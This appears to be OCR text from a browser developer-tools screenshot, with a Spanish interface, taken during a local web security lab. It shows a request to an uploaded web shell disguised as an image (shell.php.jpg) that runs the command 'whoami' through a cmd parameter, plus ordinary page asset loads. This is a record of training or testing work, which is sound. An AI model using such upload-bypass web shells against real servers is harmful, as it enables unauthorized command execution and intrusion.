 Filtrar las URL
Todos HTML CS
Nueva petición Buscar Bloqueando
Es... Mét Dominio Archivo Iniciador Tipo Transferido Tam...
GET http://localhost/labs/f0x02.php/uploads/shell.php.jpg?cmd=...
200 GET localh... shell.php.jpg?cmd=whoami document html 1,19 KB 1,99...
Parámetros de la URL
200 GET localh... bootstrap.min.css stylesheet html 1,18 KB 2,00...
cmd whoami
200 GET localh... custom.css stylesheet html 1,18 KB 1,99...
nombre valor
200 GET localh... popper.min.js script html 1,18 KB 1,99...
Cabeceras
200 GET localh... bootstrap.min.js script html 1,18 KB 1,99...
Host localhost
404 GET localh... favicon.ico FaviconLo... html cacheado 271 B
Accept-Encod... gzip, deflate, br, zstd
Connection keep-alive
Upgrade-Inse... 1